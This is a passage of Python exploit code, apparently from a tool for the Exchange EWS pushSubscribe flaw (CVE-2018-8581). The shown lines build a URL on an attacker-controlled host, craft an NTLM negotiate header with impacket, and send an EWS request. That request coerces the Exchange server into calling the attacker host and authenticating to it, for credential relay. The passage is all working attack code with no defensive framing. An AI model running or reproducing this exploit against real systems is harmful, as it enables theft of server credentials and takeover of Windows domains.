 # Construct attacker url
if args.attacker_port != 80:
    attacker_url = 'http://%s:%d%s' % (args.attacker_host, int(args.attacker_port), args.attacker_page)
else:
    attacker_url = 'http://%s%s' % (args.attacker_host, args.attacker_page)
logging.info('Using attacker URL: %s', attacker_url)
# Use impacket for NTLM
#print args.attacker_host
ntlm_nego = ntlm.getNTLMSSPType1(args.attacker_host, domain=args.domain)
#Negotiate auth
negotiate = base64.b64encode(ntlm_nego.getData())
# Headers
# Source: https://github.com/thezdi/PoC/blob/master/CVE-2018-8581/Exch_EWS_pushSubscribe.py
headers = {
    "Authorization": 'NTLM %s' % negotiate.decode('utf-8'),
    "Content-type": "text/xml; charset=utf-8",
    "Accept": "text/xml",
    "User-Agent": "ExchangeServicesClient/0.0.0.0",
    "Translate": "F"
}
session.request("POST", ews_url, POST_BODY % (args.exchange_version, attacker_url), headers)
res = session.getresponse()
res.read()